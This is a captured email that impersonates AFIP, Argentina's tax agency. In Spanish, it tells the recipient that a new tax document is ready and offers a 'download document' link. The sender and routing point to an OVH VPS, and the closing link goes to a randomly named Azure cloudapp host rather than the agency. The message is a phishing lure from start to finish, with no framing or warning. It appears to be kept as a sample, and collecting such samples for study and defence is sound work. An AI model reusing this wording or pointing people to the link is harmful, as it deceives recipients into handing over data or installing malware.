 Reply Reply All Forward Archive Junk Delete More
From AFIP Notificacion < @afip.gov.ar>
To @mailcity.co 4/22/2024, 11:34 AM
Subject Se ha generado un nuevo documento fiscal - (166153)
Date Mon, 22 Apr 2024 18:34:28 GMT
Message ID <202404221834.43MIYSX8010317@vps-d70d3e75.vps.ovh.ca>
User agent Microsoft Office Outlook, Build 17.551210
Notificación de AFIP
Estimado(a):
Se ha generado un nuevo documento fiscal.
Descargar Documento
Reviselo y tome las acciones necesarias.
Si tiene dudas, contacte con AFIP.
Atentamente,
El equipo de AFIP
Correo automático. No responder.
https://onwfacttasunslahf.norwayeast.cloudapp.azure.com/?_task=mail&_action=get&_mbox=INBOX&_uid=19101&_token=